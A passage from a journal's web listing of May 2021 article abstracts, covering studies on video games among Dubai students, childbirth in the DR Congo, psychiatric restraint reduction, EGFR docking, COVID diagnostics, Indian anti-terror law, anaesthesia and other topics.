  <div class="views-field views-field-body">        <div class="field-content"><p>Student’s lifestyle has been changed drastically due to covid pandemic. Whether because colleges switched to online education or the social distancing restrictions that doesn’t let students to be outside as much as they usually do. This study aims to investigate and assess the potential impact of video games on college students in Dubai during the pandemic, as well as to gain a better understanding of how college students feel about video games in general. A self-administered online questionnaire was used as an instrument for data collection among 100 respondents in Dubai through stratified random sampling technique. SPSS program was used to evaluate the results from collected data. Based on findings, researcher concludes that student’s lifestyle has been changed during the covid 19 pandemic as well as there is a relation between students mind and video games, but there is no risk of video game addiction which can cause negative effect on students’ academic performance in Dubai.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/video-games-effects-college-students-dubai-during-covid-19-pandemic">DOI: https://doi.org/10.24941/ijcr.41408.05.2021</a></div>  </div></li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/travail-et-accouchement-lhopital-general-de-reference-de-malemba-en-republique-democratique">Travail et accouchement a l&#039;hopital general de reference de malemba en republique democratique du congo</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Yannick Bienge Nsenga, Fiston Ilunga Mbayo, Kennedy Twite Nyemba, Justin Batambe Kambala, Cedrick Mwamba Mpingisha, Bruno Muteba Makonga Popopo, Yves Monga Ngoy,  Débouve Mpityi wa Nshimbi, Patient Ngoy Kitamba, Judex Makonga Mutabi4 et  Georges Kihumba K</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Contexte: La mortalité maternelle et périnatale reste un problème majeur enrépublique démocratique du Congo, la disponibilité et la dispensation des soins obstétricaux et néonataux d’urgence reste faible; rendant nécessaire une étude de la parturition dans notre milieu. Méthodes : Cetteétude est une étude descriptive transversale des cas d’accouchements spontanés ou assistés par voie vaginale ou par césarienne sur grossesses à terme monofoetales, gémellaires, sur présentation longitudinale, oblique, transversale survenus dans le département de gynéco-obstétrique en 2018 et de Janvier à Mai 2019.484 femmes ont été retenues à cet effet. Distance parcourue, âge, parité, dilatation à l’admission, mode d’accouchement, APGAR, complications du postpartum étaientles variables étudiées. Résultats : La plupart des accouchées à l’Hôpital Général de Référence Malemba(HGR) étaient jeunes avec un âge moyen de 27,3±7,3 ans, une parité moyenne de 3,6±3,05 ; elles ont parcouru en moyenne 5±7,5 km pour arriver à l’hôpital. Elles se sont présentées dans 51% des cas avec une dilatation complète. 75% des accouchements étaient par voie vaginale, 25% des césariennes pour la plupart des primo césariennes dans le contexte d’urgence maternelle et\ou fœtale. Nous avons noté 11% des mort-nés frais, plusieurs cas des décès maternels chez des paucipares et multipares et fistules vésico-vaginales chez les primipares. Un taux faible d’interventions en cours de travail. Conclusion: Une évaluation rapide des cas et une décision avec prise en charge adaptée s’avère nécessaire la plupart du temps et également une communication permanente avec les communautés.L’utilisation optimale du système de référence par les référents et la compréhension de ce système par les communautés.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/travail-et-accouchement-lhopital-general-de-reference-de-malemba-en-republique-democratique">DOI: https://doi.org/10.24941/ijcr.41414.05.2021</a></div>  </div></li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/consideration-de-palmier-huile-elaeis-guineensis-et-son-avenir-dans-le-secteur-de-badia-en">Consideration de palmier a huile (elaeis guineensis) et son avenir dans le secteur de badia en territoire de malemba-nkulu</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Lucien Mpanga Wa Banza, Yumba Nshimbi Kitunga, John Kabila Kamonga, Johnely  Ngoy Nshimbi, Mutonkole Kiyana Mayanga, Sam Nkulu Masonji, Adelard Ngoy Kisula Wa Kasongo et Lambert Kabala Mulongo</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Si la femme reproductrice atteint la période de ménopause après 45ans sauf exception, le palmier à huile (la plante pérenne) atteint la période de sénescence après 25 à 30 ans (selon les cas et l’espèce). Là où il croit naturellement ou en plantation, le palmier à Huile apporte depuis des siècles aux populations locales de nombreux avantages : de l’huile de palme, de sauce, du savon, du vin, des engrais (cendre), de toitures (feuilles), des matériaux de construction (tronc), des médicaments (racines).2 Tous ces usages traditionnels du palmier à huile représentent encore jusqu’aujourd’hui une partie importante de la culture africaine dans les pays où il croit comme dans le secteur de Badia et le territoire de Malemba-Nkulu en particulier. Si le palmier à huile a aujourd’hui une bonne considération économique et sociale, cette plante dont la durée optimale de productivité est estimée à 25-30 ans, devrait en suite être protégée et entretenue comme une femme avant la ménopause et ensuite renouvelée comme les enfants dont la mère a atteint la ménopause.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/consideration-de-palmier-huile-elaeis-guineensis-et-son-avenir-dans-le-secteur-de-badia-en">DOI: https://doi.org/10.24941/ijcr.41421.05.2021</a></div>  </div></li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/reducing-physical-restraint-rate-quality-improvement-study-acute-psychiatric-unit-prince">Reducing physical restraint rate: a quality improvement study in an acute psychiatric unit, prince sultan military medical city (psmmc)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Turki Sager Al Mutairi Ph.D., Dr. Eltoma Salih Ph.D., Harvey Olayres B.Sc., Isvaran Jayaraman B.Sc. and RN. Marwa Adam Abdelrhman Adam   Ph. D</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>BACKGROUND: Restrictive methods such as physical restraint are utilized in mental health facilities as part of patient care by nurses to prevent inpatients from injuring themselves, other patients, or hospital staff (Whittington, Baskind, &amp; Paterson, 2006) but the use of restraints as a non-pharmacological intervention has long been a controversial practice (Barton, Johnson, &amp; Price, 2009). The aim of the study was to reduce prevalence physical restraint incidents and improve patient safety through early intervention. The study was conduct in a 30-bed capacity acute inpatient psychiatric unit at Prince Sultan Military Medical City, Riyadh, Saudi Arabia. Participants included Inpatient Psychiatric unit nurses including Head Nurses, Charge Nurses, registered nurses and patients admitted under admission criteria. METHODS: The FOCUS-PDCA methodology as a quality improvement tool deployed to undertake this project. A pilot study conducted as a baseline assessment to determine contributing risk factors in the increase of physical restraint incident through documentation review of medical records for 3 months. Restraint Incident Log Book (RILB) used for data extraction on daily number of physically restraint patients against the total occupied bed per days to indicate physical restraint rate. Literature review done to identify the effective monitor tool for data collection. INTERVENTION: A Root Cause Analysis conducted to understand the performance variation to propose effective measure in reduction of physical restraint rate. Through formal discussion, the staff identified early recognition through risk assessment and early intervention of verbal de-escalation for implementation to improve the performance. RESULTS: Upon initiation of Quality Improvement Project on March 2020 and implementation of the action plan, the performance improvement was moving towards the target. After the implementation of training education program, early risk assessment, early intervention, restoration therapeutic room and effective verbal de-escalation techniques, the performance restraint rate reached target benchmark of 15 per 1,000 beds day. In fact, the prevalence of physical restraint rate reduced significantly after two PDSA cycles, from 52 per 1,000 beds day in mid-March 2020 to zero per 1,000 beds day by end of August 2020 and sustained improvement within the target benchmark thereafter. CONCLUSIONS: Identification of contributing factors and implementation of effective communication, education training program, early risk assessment-intervention and renovation of therapeutic room was a hallmark for the improvement in physical restraint rate. Leadership also played an essential role in the success of the project by upholding the departmental goal of zero patient harm and creating the culture of safety within psychiatric settings. Although the road to achieve zero harm far off but it is not impossible, additional work is need in several key areas, specifically in assigning a dedicated therapeutic room and introduce non-crisis intervention to replace current outdate practice.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/reducing-physical-restraint-rate-quality-improvement-study-acute-psychiatric-unit-prince">DOI: https://doi.org/10.24941/ijcr.41425.05.2021</a></div>  </div></li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/silico-analysis-inhibitory-activities-novel-azo-derivatives-benzimidazole-egfr-her-2-kinase">In silico analysis of the inhibitory activities of novel azo derivatives of benzimidazole on egfr (her-2) kinase domain</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Srilekha K., K. Krishnaveni, M. Kezia, Subhendu Nayak, Netala Silvia, Kotte Raju, Anuradha Khuntia, Geeta Mounika and Sujit Kumar Mohanty</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: Epidermal growth factor receptors (EGFR) in human were involved in various types of cancers represented by abnormal signal transduction. This class consists of EGFR (ErbB1), HER2 (ErbB2, HER2), HER3 (ErbB3), and HER4 (ErbB4). Among them, EGFR and HER2 are related to breast cancer and are appropriate targets in dealing with various breast cancer cases. Disturbance of EGFR signalling, both by blocking EGFR binding sites or suppressing intracellular tyrosine kinase activity, can inhibit the rise of EGFR expressing tumours and recover the patient's condition. In this interest, a set of some new azo benzimidazole derivatives were prepared by coupling the diazonium derivative of benzimidazole with different suitable aromatic compounds and are used as ligands to dock against human HER2 kinase domain receptor. Materials and Methods: For this purpose, the crystal structure of the EGFR Kinase domain associated with TAK 285 (PDB ID: 3POZ, 1.5 Å X-ray resolution) was retrieved from the RCSB Protein Database (PDB) and used as the target. Results: All the compounds firmly inhibited by completely filling the active sites in the model with low energy values. Conclusion: Present study backed the in vitro activity of compounds designed by Mohanty et al., (4) and proved that the compounds of the current study inhibit the EGFR Kinase domain. So, these designed compounds can be used in drug development against some diseases that may somehow be related to the protein EGFR Kinase domain.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/silico-analysis-inhibitory-activities-novel-azo-derivatives-benzimidazole-egfr-her-2-kinase">DOI: https://doi.org/10.24941/ijcr.41457.05.2021</a></div>  </div></li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/sewage-cleaning-machine-system">Sewage cleaning machine system</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Anshul Mathur Hitesh Soni, Jeet Saini, Rohan Pareek, Vivek Singh Rawat and Anil Vaishnav</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The earliest method of sewage cleaning is manual scavenging. Manual scavenging is the hand excavation done by laborers which were moved down the manholes (a small covered opening in a paved area allowing access beneath, especially one leading to a sewer) for the clogged sewage lines. Sewage system is used for the disposal of wastes but due to manual scavenging there may be loss of human life while cleaning the blockages manually. Now a day’s automation is necessary to reduce the human efforts and to provide the solution to all the problems by which chances of getting better accuracy will increase. But in the sewage cleaning system it is a challenging task to design the safe sewage cleaning system with optimum design and make it possible to get the better result. So this semi-automated sewage cleaning machine is used to reduce the manual scavenging or work. This is going to help the poor labourers to work safely and their health problems also be reduced to greater extent. They do have not go down the manholes for the cleaning and just control the machine from outside. Also by this machine we can do more work in less time.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/sewage-cleaning-machine-system">DOI: https://doi.org/10.24941/ijcr.41460.05.2021</a></div>  </div></li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/search-metal-construction-metal-%E2%80%93-ferulic-acid-nanocomposite-structure-silico-method">In search of metal for construction of metal – ferulic acid nanocomposite structure by in silico method</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Soumalya Chatterjee, Debraj Hazra and Rajat Pal</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Nanoparticle and drug molecule interaction study has become a very important topic for research which can open various avenues for several biomedical fields. Here we tried to formulate a model nanoparticle structure in silico using Avogadro soft ware in several ways. We went up to nine atoms of metals (Zinc, Cadmium and Copper) along with six Boron atoms for the construction of the nanoparticle model structure. We hypothesize that it would be energetically more favourable if Boron atoms get inserted in between the metal atoms during their bond formation rather than metals interacted amongst them directly and Boron atoms are attached at the corner. We also tagged ferulic acid to all three computationally formulated nanoparticles and observed their energy levels. It was found that Zinc and Cadmium are the better choice for synthesizing nanocomposite with ferulic acid rather than Copper.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/search-metal-construction-metal-%E2%80%93-ferulic-acid-nanocomposite-structure-silico-method">DOI: https://doi.org/10.24941/ijcr.41494.05.2021</a></div>  </div></li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/synthesis-and-coordination-property-study-schiff-base-compounds-containing-1-2-4-triazle">Synthesis and coordination property study of schiff-base compounds containing 1, 2, 4-triazle as subunits</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Chenyang Li, Meiling Xian, Siwei Hua and Jun Zhang</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Two schiff bases containing 1, 2, 4-triazole as subunits were synthesized in high yields. Their coordination properties were characterized by UV-vis spectra, and the results showed that the active groups on the subunit had great effect on the coordination properties of Schiff bases.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/synthesis-and-coordination-property-study-schiff-base-compounds-containing-1-2-4-triazle">DOI: https://doi.org/10.24941/ijcr.41508.05.2021</a></div>  </div></li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/medicinal-plant-vitex-negundo">Medicinal plant: vitex negundo</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Gitanjali Devi</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Nirgundi (Vitex negundo) is an important medicinal plant found all over India. The plant contains numerous bioactive compounds .Therefore almost all of its parts are used as traditional medicine. This review reveals a brief account of Vitex negundo its medicinal uses, phytochemical properties and cultivation practices.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/medicinal-plant-vitex-negundo">DOI: https://doi.org/10.24941/ijcr.41524.05.2021</a></div>  </div></li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/challenges-and-prospects-current-diagnostic-techniques-available-corona-virus-disease-19">Challenges and prospects in current diagnostic techniques available for corona virus disease-19 (covid-19)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Aparna R., Dr. Gomathi Chitra, A., Dr. Manjula, S.R. and Mr. Karthik, A.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: The current global pandemic (SARS Covid-19), was first detected in Wuhan, in December 2019. The increasing magnitude and significance of identifying the cases have accentuated the importance of diagnostic approaches to Covid-19 caused by severe acute respiratory syndrome coronavirus 2 (SARS-CoV-2). Major challenges are being faced in various phases of laboratory diagnosis, from pre-analytical to post-analytical processes. Although the gold-standard method for testing is real-time reverse-transcription polymerase chain reaction (rRT-PCR), various limitations such as low sensitivity at early stages of infection, longer turn-around time (TAT) and influence of external factors have been reported in various studies. Choosing ideal targetsfor nuclei acid amplification tests (NAATs) are important to increase the sensitivity and specificity of the assays and lower the limit of detection.At present computed tomography (CT) of chest has been reported as a reliable diagnostic technique, even in rRT-PCR false-negative cases. Immunodiagnostic assays are being developed recently to overcome the short-comings in rRT-PCR method, to confirm the active cases, as well as determine the immune status of asymptomatic patients. Reverse-transcriptase loop-mediated isothermal amplification (RT-LAMP) based assays, have been suggested as rapid, cost-effective point-of-care tests (POCTs). Currently various diagnostic assays are under development based on isothermal amplification, CRISPR, nanotechnology, biosensors and AI (artificial intelligence), most with potential for POCTs. Aim: To identify and compare the relevance of various techniques and tests under development to detect Covid-19. Methods: Original articles, review articles, commentaries and short communications regarding the assays to detect Covid-19 were thoroughly examined to summarise the observations. Conclusion: Understanding the biological properties of the virus is crucial forthe development of new diagnostic approaches which can provide precise identification with high sensitivity, specificity, and short TAT, thus aiding in real-time patient management and controlling spread of infection.”</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/challenges-and-prospects-current-diagnostic-techniques-available-corona-virus-disease-19">DOI: https://doi.org/10.24941/ijcr.41531.05.2021</a></div>  </div></li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/constitution-india-versus-unlawful-activities-prevention-act-1967">The constitution of India versus the unlawful activities (prevention) act, 1967</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Priyanka Sinha</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The roots of the Unlawful Acts (Prevention) Amendment are often traced back to colonial times; in 1908 the British Raj implemented the criminal law Amendment Act. This act, for the first time, brought into the purview of the concept of “unlawful association.” At the time, the act was accustomed criminalise the leaders of the Indian Freedom Struggle. Once the Indian government attained freedom in 1947, the administration decided to keep the provisions of the Criminal Law Amendment. However, on the flipside, the Nehru government began to use the provision against their own citizens; i.e., against dissidents who spoke out against the policies of the Indian National Congress. In the subsequent years, the Indian Judiciary however held in cases like in – V.G Row v. State of Madras; AK Gopalan v. State of Maharashtra; and also, the Romesh Thapar v. State of Madras, in essence, collectively held that fundamental rights of the citizens are often curtailed only within the foremost extreme and within the rarest of the rarest circumstances; which any statute, legislation, or executive decision that aim towards curtailing said rights, will be held unconstitutional. On the concept of these judgements, the judiciary held that Section 124A of the Criminal Law (Amendment) Act was unconstitutional as they put arbitrary, and unreasonable restriction on the ability of the citizens to enjoy their fundamental rights.The provisions of the UAPA are violative of the fundamental rights guaranteed to the citizens of India. The freedom of speech and expression guaranteed under article 19(1)(a) and Article 20 and 21 is being crushed by over-empowering the government with the assistance of the draconian act of UNLAWFUL ACTIVITIES (PREVENTION) ACT,1967 and the amendment Act of 2019.To overcome such restrictions put by the Indian judiciary, the first amendment to the constitution was introduced, wherein there was significant tweaking done to the language of Article 19 of the Indian constitution; the phrases “public order” and “friendly relations with states” were added under the purview of “reasonable restrictions”. The consequence of such an amendment was that the phrase “public order” was used arbitrarily by the government in situ of the now-repealed 124A section of the criminal law (Amendment), and dissidents of the government was being rounded under the justification of them violating “reasonable restrictions.” The arbitrariness of the government further increased within the subsequent years; perhaps the foremost prominent example of this was seen in 1963 when India was engaged during a war with China, and to suppress the regional dissidents of the government’s policies and critics of the war against China, the 16th Amendment to the constitution was passed by the Parliament. The 16th amendment further tweaked Article 19 to feature that the government can put “reasonable” restrictions on the interest of “sovereignty and integrity” of the state. This clause was essentially added to allow the government a blank check to detain anyone or groups that demanded autonomy or demanded to secede from the Union.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/constitution-india-versus-unlawful-activities-prevention-act-1967">DOI: https://doi.org/10.24941/ijcr.41526.05.2021</a></div>  </div></li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/rash-behari-bose-unsung-freedom-fighter">Rash behari bose: unsung freedom fighter</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sudipta Das</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Rash Behari Bose is well-known in Japan for the Nakamura-ya no Indo Cāre (Indian curry of Nakamura shop). Presently they have some chain shops in Japan andit is very famous among the Japanese people. Rash Behari Bose introduced Indian curry in Japan, carrying the real taste of India with it. Presently there are many Indian shops throughout Japan but the Nakamura’s curry remains different and unique. Apart from this, his contribution in Indian independence is unforgettable. His connection with many Japanese nationals and high-level officers helpedIndian independence movement in various ways. He left India and become stateless until his marriage in Japan. His role in the independence movement is often overlooked in India, but peopleof Japanstill rememberhim and love to go to Nakamura shop and enjoy the taste of Indian curry.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/rash-behari-bose-unsung-freedom-fighter">DOI: https://doi.org/10.24941/ijcr.41602.05.2021</a></div>  </div></li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effectiveness-educational-programe-knowledge-care-givers-regarding-domicilary-care-patients">Effectiveness of educational programe on knowledge of care givers regarding domicilary care of patients with severe mental disorder</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Neethu Sasi and Raveesh Kaimal, T.V.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: The family of mentally ill clients carry a heavy burden because they are involved in providing informal care to these patients at home. Need for the Study :An increase in the knowledge level of family members can help a great deal in providing better domiciliary care and there by reducing the rate of relapse and admission to the hospital. Methodology: A quasi experimental one group pre testpost test design was used in the study. The sample comprised of 40 caregivers of patients with severe mental disorders admitted in the psychiatry ward of AIMS, Kochi, selected by using convenience sampling technique. The knowledge of care givers regarding domiciliary care of patients with severe mental disorder was assessed before and after the implementation of education programme which constituted 2 sessions each of 45 minutes duration. The data was collected using knowledge assessment questionnaire by means of structured interview schedule. Knowledge was reassessed seven days after the intervention. Results: Application ofpaired t test revealed a statistically significant increase in the knowledge of the study subjects regarding the domiciliary care of patients with severe mental disorder after the implementation of the education programme (t= 18.23,df=39, p&lt; 0.001). There was significant increase in the knowledge of each of the components of domiciliary care also. The maximum knowledge was seen in the area of communication and healthy family environment in the pre test, but in the post-test, maximum score is for the component, medication compliance. No association was found between pre-test and post test knowledge and sociodemographic variables. (2(1)=3.84,2(2)= 5.99,p&gt;0.05). Conclusion: Based on the study findings, it was concluded that the education programme was effective in improving the knowledge level of caregivers regarding the domiciliary care of patients with severe mental disorder.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/effectiveness-educational-programe-knowledge-care-givers-regarding-domicilary-care-patients">DOI: https://doi.org/10.24941/ijcr.41542.05.2021</a></div>  </div></li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/lch-scapula-2-year-old-masquerading-abc-case-report-and-literature-review">Lch of the scapula in a 2-year-old masquerading as an abc: a case report and literature review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Aleksandar Popovic, Rana Naous and Timothy A. Damron</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>We describe a unique case of Langerhans Cell Histiocytosis (LCH) arising in the scapula of a 2-year old male child masquerading as an aneurysmal bone cyst (ABC) at clinical presentation and onimaging. Coordination of MRI and open biopsy was conducted. MRI revealed an expansile, multi-loculated, septated lesion involving the scapular body and spine, consistent with ABC. Frozen section biopsy favored ABC based on the presence of bloody and cystic areas associated with histiocytes, bland fibroblasts, osteoclast-like giant cells, and hemosiderin deposition. However, final pathological analysis revealed blood-filled cystic spaces lined with fibroblasts, multinucleated giant cells and focal collections of S100+ and CD1a+ histiocytes, consistent with LCH. Following biopsy, the entire lesion was ompletely curetted, leaving only a rim of bone around the native scapula. high speed bur was used to further extend the margins around the lesion to ensure it was entirely removed. Conclusion: This case is of interest as scapular involvement is only occasionally noted in LCH cases. Furthermore, solitary bone involvement in our patient’s age group is uncommon in LCH without multi-organ involvement. Lastly, there are only two reported cases in the literature of LCH masquerading as an ABC, with this being the third. Careful pathologic examination and immunohistochemical was crucial in establishing this diagnosis due to the presence of a solitary lesion with fluid-fluid levels.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/lch-scapula-2-year-old-masquerading-abc-case-report-and-literature-review">DOI: https://doi.org/10.24941/ijcr.39778.05.2021</a></div>  </div></li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/attenuation-haemodynamic-response-laryngoscopy-and-intubation-lignocaine-and-nalbuphine">Attenuation of haemodynamic response to laryngoscopy and intubation with lignocaine and nalbuphine: a comparative study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kusum Bisla, Sarla Hooda, Suman Bisla, Vishakha Dhasmana and Monika Dalal</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: Previous studies done on Lignocaine and Nalbuphine individually found to attenuate the haemodynamic stress response but none of the study compared the two drugs. To compare the efficacy of intravenous Lignocaine versus intravenous Nalbuphine for attenuating the stress response to laryngoscopy and endotracheal intubation. Material and method: The present study was a hospital based prospective, randomized study conducted amongst adults aged 20 years to 60 years who were scheduled for elective surgery under general anaesthesia in the Department Of Anaesthesiology And CriticalCare. The patients were randomly allocated to GROUP L (n = 30) Patients received intravenous lignocaine 1.5 mg kg-1 ninety seconds before tracheal intubation and GROUP N (n =30) received intravenous nalbuphine 0.2 mg kg-1 one hundred and twenty seconds before tracheal intubation. Results: All the patients were monitored for heart rate, blood pressure(systolic, diastolic and mean BP) for haemodynamic responses during laryngoscopy, endotracheal intubation or side effects in the postoperative period. There was no statistically significant difference between both groups with regards to mean age and gender. The attenuation of pressor response to laryngoscopy and endotracheal intubation was significantly better with nalbuphine as compared to lignocaine.There was no side effect in both the groups. Conclusion: It is safe to assume that the dosage of 0.2 mg/kg of Nalbuphine is better at the attenuation of haemodynamic pressor response to laryngoscopy and endotracheal intubation than Lignocaine 1.5 mg kg -1.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/attenuation-haemodynamic-response-laryngoscopy-and-intubation-lignocaine-and-nalbuphine">DOI: https://doi.org/10.24941/ijcr.41547.05.2021</a></div>  </div></li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/formula-prime-counting-function-%CF%80n">A Formula for the prime counting function π(n).</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Noor Zaman Sheikh</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>We have created a formula to calculate the number of primes less than or equal to any given positive integer ‘ n ‘ . It is denoted by π (n) . This is a fundamental concept in number theory and it is difficult to calculate. A prime number can be divided by 1 and the number itself. The set of all primes can be written as { 2,3,5,7,11,13,17,...............}. The Prime Counting Function was conjectured in the end of 18th century by the famous Mathematician Gauss and Legendre Sir, to be approximately x/(ln x) .But in this paper we are presenting the real formula, by applying the modern approach, that is by applying the basic concept of set theory.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/formula-prime-counting-function-%CF%80n">DOI: https://doi.org/10.24941/ijcr.41519.05.2021</a></div>  </div></li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-violence-tourist-service-providers-traditional-and-golden-acapulco-area-acapulco">Impact of violence to tourist service providers of the traditional and golden acapulco area in acapulco</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Jorge Enrique Muñoz Sánchez, Ma. Elvia Chavarría Solís </div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The objective of this work is to know and describe how it affects, and is perceived by the tourist service providers TSP, of the tourist strip of Acapulco's Miguel Aleman Coast. Here are detailed the types of crimes, how many times they have been affected, the impact on their businesses and how they face the phenomenon, at the time of the study there is no data on the problem from the government or academic sphere, although Acapulco, has been listed as one of the tourist destinations with the highest incidence of crime in the country, according to the SESNSP, so the issue is relevant. The study focused on knowing the opinion of 50 of them out of a universe of 500, through the application of a questionnaire with 20 questions, which was distributed to hoteliers, restaurateurs, tourist guides, and travel agencies, the application took place in the traditional Acapulco and Acapulco Dorado area, the result of the study is relevant because the contribution obtained information comes from the look of the TSP themselves, and through the descriptive method were findings such as that despite the pandemic criminal activity did not decrease in the study area.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/impact-violence-tourist-service-providers-traditional-and-golden-acapulco-area-acapulco">DOI: https://doi.org/10.24941/ijcr.41485.05.2021</a></div>  </div></li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/socio-economic-proviso-malnutrition-media-involvement-effectuate-challengeable-ensue-tribal">Socio-economic proviso, malnutrition &amp; media involvement effectuate a challengeable ensue of a tribal village - the jual bhanga</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Suparna Sanyal Mukherjee</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Health is determined by several factors including genetic inheritance, personal behaviors, access to quality health care, and the general external environment - like quality of air, water and housing conditions. In recent years, scientists and epidemiologists have turned their attention to a growing range of social and cultural variables as antecedents of health. These variables include SES, race/ ethnicity, gender and sex roles, immigration status and acculturation, poverty and deprivation, social network and social support, and the psychological work environment, in addition to aggregate characteristics of the social environments- distribution of income, social cohesion and collective efficacy. In the present era media plays an important role in people’s lives. Watching television, surfing World Wide Web, Listening Music, Reading Newspaper and Magazines, all are time framing production of mass media around the clock. The proliferation of communication technologies, audio-visual learning, encourages omnipresence of the media in daily life. Protein Calorie Malnutrition (PCM) is the burning social cohesion and unrest among the tribal people specially who is residing deep inside the forest, their nutritional value in daily food habit was based on forest collection only. But illiteracy, lack of awareness, shy behaviour and socio-economic proviso did not explore such endeavor to avail proper nutrition. Thus, they are suffering from Malnutrition since decades. The present study peered into Media involvements which effectuate a challengeable ensue to the Santal and Lodha population of the tribal village, Jual Bhanga. The potential role of the media as an actor in the public health ensue, that is, how it can use its presence and power to lead to the mobilization of societal action that creates a challengeable conditions for restriction and protection of Malnutrition in the process of eradication from grass-root level, while Jual Bhanga Tribal village is an unique accumulation towards socio-economic amplifications.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/socio-economic-proviso-malnutrition-media-involvement-effectuate-challengeable-ensue-tribal">DOI: https://doi.org/10.24941/ijcr.41467.05.2021</a></div>  </div></li>
          <li class="views-row views-row-26 views-row-even">  
